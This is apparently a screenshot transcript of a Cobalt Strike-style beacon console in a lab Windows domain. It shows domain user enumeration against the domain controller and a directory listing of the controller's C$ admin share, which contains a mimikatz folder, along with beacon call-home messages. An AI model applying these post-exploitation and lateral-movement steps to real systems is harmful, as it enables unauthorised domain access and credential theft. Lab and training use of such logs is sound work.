 116 93 192 151 1111 darren DARREN-PC beacon.exe
日志X Beacon @1216 X
[+] received output:
这项请求将在域 darren.com 的域控制器处理。
\\WIN.darren.com 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
wangdefa
命令成功完成。
beacon> shenll dir \\WIN.darren.com\c$
[-] Unknown command: shenll dir \\WIN.darren.com\c$
beacon> shell dir \\WIN.darren.com\c$
[*] Tasked beacon to run: dir \\WIN.darren.com\c$
[+] host called home, sent: 54 bytes
[+] received output:
驱动器 \\WIN.darren.com\c$ 中的卷没有标签。
卷的序列号是 16A3-0FFA
\\WIN.darren.com\c$ 的目录
2021/07/19 09:44 <DIR> mimikatz
2009/07/14 11:20 <DIR> PerfLogs
2021/07/08 15:19 <DIR> Program Files
2021/03/06 14:38 <DIR> Program Files (x86)
2021/03/06 14:22 <DIR> Users
2021/07/08 15:14 <DIR> Windows
0 个文件 0 字节
6 个目录 32,075,862,016 可用字节